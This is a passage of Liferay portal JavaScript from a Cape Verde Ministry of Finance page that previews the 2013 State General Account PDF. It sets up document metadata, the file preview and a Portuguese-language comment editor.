"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:357848,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"ueoJJrmj","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.3"},{"instanceId":"EGsOUq42","name":"DublinCore_MODIFIED","value":"2015-07-25T14:34:50Z"},{"instanceId":"zZFDDI6u","name":"DublinCore_CREATED","value":"2015-07-24T13:13:29Z"},{"instanceId":"RXoMK5FB","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},
{"instanceId":"QHjNJOwP","name":"HttpHeaders_LAST_MODIFIED","value":"2015-07-25T14:34:50Z"},{"instanceId":"Hrzk7qGf","name":"Office_CREATION_DATE","value":"2015-07-24T13:13:29Z"},{"instanceId":"iW8QpEq4","name":"Office_SAVE_DATE","value":"2015-07-25T14:34:50Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version\x3d1.0\x26t\x3d1562604235167\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewImagesContent",maxIndex:386,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_raih_column1_1_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dqI60kTmN",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dRJHsiyNw\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dqI60kTmN",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dqI60kTmN",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dqI60kTmN"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"lqbf_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"lqbf_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("lqbf_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form)});Liferay.provide(window,"lqbf_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"lqbf_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_"+editorName];if(editor)editor.destroy();
lqbf_hideEl(formId)});Liferay.provide(window,"lqbf_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)lqbf_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"302632",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"lqbf_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("lqbf_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_";window.randomNamespace="lqbf_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"lqbf_scrollIntoView",function(commentId){document.getElementById("lqbf_messageScroll"+
commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("lqbf_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,
false)},error:function(){lqbf_showStatusMessage({id:"lqbf_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:messagePosted",function(event){lqbf_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:messagePosted",response)}else{var errorKey=
"O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";lqbf_showStatusMessage({id:"lqbf_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"lqbf_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"lqbf_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",options),error:function(){lqbf_showStatusMessage({id:lqbf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");lqbf_showEl(formId)}})});Liferay.provide(window,"lqbf_showPostReplyEditor",function(index){lqbf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_"+
"postReplyForm"+index,{name:"lqbf_"+"postReplyBody"+index,onChangeMethod:"lqbf_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});lqbf_hideEditor("lqbf_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_"+"editForm"+index);lqbf_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_"+"discussionMessage"+index)});window.lqbf_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"lqbf_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();lqbf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_"+"editForm"+index,{contents:contents,name:"lqbf_"+"editReplyBody"+index,onChangeMethod:"lqbf_"+index+"EditOnChange"});
lqbf_hideEditor("lqbf_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_"+"postReplyForm"+index);lqbf_hideEl(discussionId)});Liferay.provide(window,"lqbf_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("lqbf_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form)});
Liferay.provide(window,"lqbf_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_lqbf_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("lqbf_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sendMessage(form);
